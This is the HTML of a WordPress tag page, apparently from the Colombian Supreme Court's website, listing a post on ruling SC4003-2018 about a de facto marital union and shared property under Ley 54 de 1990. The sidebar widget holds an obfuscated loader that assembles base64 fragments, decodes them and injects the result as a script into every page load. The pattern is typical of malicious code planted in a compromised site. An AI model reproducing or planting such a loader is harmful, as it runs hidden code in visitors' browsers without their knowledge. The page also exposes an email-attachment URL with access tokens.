	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>SOCIEDAD PATRIMONIAL</span></h1>			</header><!-- .page-header -->

			
<article id="post-25370" class="post-25370 post type-post status-publish format-standard hentry category-novedades tag-casa tag-doctrina-probable tag-dr-alvaro-fernando-garcia-restrepo tag-efectos-retospectivos tag-estudio tag-hito-final tag-hito-inicial tag-ley-54-de-1990 tag-mujer tag-prescripcion-extintiva tag-reconocimiento tag-recurso-de-casacion tag-relacion tag-relacion-paralela tag-sala-civil tag-sentencia-sustitutiva tag-singularidad tag-sociedad-patrimonial tag-union-marital-de-hecho">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/16/doctrina-probable-frente-a-los-efecto-retrospectivo-de-la-ley-54-de-1990-sala-de-casacion-civil/" rel="bookmark">Doctrina Probable frente a los efecto retrospectivo de la Ley 54 de 1990-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p class="x_MsoNormal">Mujer reclama el reconocimiento de sociedad patrimonial por unión marital. Estudio del hito inicial y final de relación. Prescripción extintiva. Doctrina Probable frente a los efecto retrospectivo de la Ley 54 de 1990 y singularidad ante relación paralela. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/07/SC4003-2018-2011-00228-01_.pdf">SC4003-2018</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/07/16/doctrina-probable-frente-a-los-efecto-retrospectivo-de-la-ley-54-de-1990-sala-de-casacion-civil/#more-25370" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Doctrina Probable frente a los efecto retrospectivo de la Ley 54 de 1990-Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/07/16/doctrina-probable-frente-a-los-efecto-retrospectivo-de-la-ley-54-de-1990-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-16T16:50:59-05:00">16 julio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/casa/" rel="tag">CASA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/doctrina-probable/" rel="tag">doctrina probable</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-alvaro-fernando-garcia-restrepo/" rel="tag">DR. ÁLVARO FERNANDO GARCÍA RESTREPO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/efectos-retospectivos/" rel="tag">EFECTOS RETOSPECTIVOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/estudio/" rel="tag">ESTUDIO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/hito-final/" rel="tag">HITO FINAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/hito-inicial/" rel="tag">HITO INICIAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/ley-54-de-1990/" rel="tag">LEY 54 DE 1990</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/mujer/" rel="tag">mujer</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/prescripcion-extintiva/" rel="tag">prescripción extintiva</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/reconocimiento/" rel="tag">RECONOCIMIENTO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/relacion/" rel="tag">RELACIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/relacion-paralela/" rel="tag">RELACIÓN PARALELA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sentencia-sustitutiva/" rel="tag">SENTENCIA SUSTITUTIVA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/singularidad/" rel="tag">SINGULARIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sociedad-patrimonial/" rel="tag">SOCIEDAD PATRIMONIAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/union-marital-de-hecho/" rel="tag">UNIÓN MARITAL DE HECHO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-25370 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
